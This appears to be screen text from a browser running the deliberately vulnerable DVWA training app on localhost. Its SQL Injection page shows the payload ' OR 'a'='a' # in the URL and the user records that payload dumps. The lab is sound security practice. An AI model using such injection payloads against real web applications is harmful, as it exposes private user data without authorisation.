 Chrome File Edit View History Bookmarks Profiles Tab Window Help
IN 22% Sun Mar 23 12:17:54 PM
terna.qualcampus.com/Dashb
DVWA download | SourceForg
Install nmap on Mac
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=%27+OR+%27a%27%3D%27a%27+%23&Submit=Submit#
6
Getting Started Imported From Fir... Gmail YouTube Maps News Translate DSA ChatGPT All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 'a'='a' #
First name: admin
Surname: admin
ID: ' OR 'a'='a' #
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a' #
First name: Hack
Surname: Me
ID: ' OR 'a'='a' #
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a' #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
MAR
23
1